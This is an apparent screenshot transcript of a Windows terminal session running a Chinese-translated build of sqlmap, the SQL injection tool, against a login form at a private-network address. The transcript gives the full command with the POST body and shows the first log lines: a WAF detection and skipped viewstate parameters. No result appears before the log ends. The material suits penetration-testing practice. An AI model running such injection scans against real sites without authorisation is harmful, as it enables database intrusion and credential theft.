 命令提示符
D:\tool\sqlmap\sqlmap-1.7>python sqlmap.py -u "http://192.168.10.100:86/default.aspx" --data "__VIEWSTATE=%2FwEPDwUKMjAz
Nzc2MjE2Ng9kFgICAQ9kFggCBQ8WAh4HVmlzaWJsZWhkAgkPDxYEHgRUZXh0BQzms6jlhoznlKjmiLcfAGhkZAILDw8WBB8BBQzmib7lm57lr4bnoIEfAGhk
ZAIODw8WAh8BBRjnlKjmiLflkI3miJblr4bnoIHplJnor69kZGQNN6k7uo1ZY5JRdbJgpP0vwQR6yg%3D%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVE
NTVALIDATION=%2FwEWBwLdt9CdDgLEhISFCwKd%2B7qdDgK0q7%2FZAgKrq7%2FZAgKkxJW3DgKM54rGBsklH%2BcgYBH6iLLfS3iL7QuofhNt&txtName=
aa&txtPwd=qqq&rblsf=0&Button1=%E7%99%BB+++++%E9%99%86"
{9.9.9#stable}
翻译 by 微信公众号：棉花糖网络安全圈
纯属机翻，可能存在胡言乱语情况，能力有限啦
https://sqlmap.org
C:\Users\ ppData\Local\Programs\Python\Python310\lib\codecs.py:906: RuntimeWarning: line buffering (buffering=1) i
sn't supported in binary mode, the default buffer size will be used
file = builtins.open(filename, mode, buffering)
[!] 法定免责声明：未经双方事先同意，使用sqlmap攻击目标是非法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发人员
不承担任何责任，也不对本程序造成的任何误用或损坏负责
[*] 启动 @ 15:14:20 /2023-10-25/
[15:14:20] [INFO] 测试与目标URL的连接
是否要自动调整 '__EVENTVALIDATION'? [y/N] y
是否要自动调整 '__VIEWSTATE'? [y/N] y
[15:14:24] [CRITICAL] 先前的试探检测到目标 受某种WAF/IPS保护
[15:14:24] [INFO] testing if the target URL content is stable
[15:14:24] [INFO] 目标URL内容稳定
[15:14:24] [INFO] 忽略 POST parameter '__VIEWSTATE'
[15:14:24] [INFO] 忽略 POST parameter '__VIEWSTATEGENERATOR'
[15:14:24] [INFO] 忽略 POST parameter '__EVENTVALIDATION'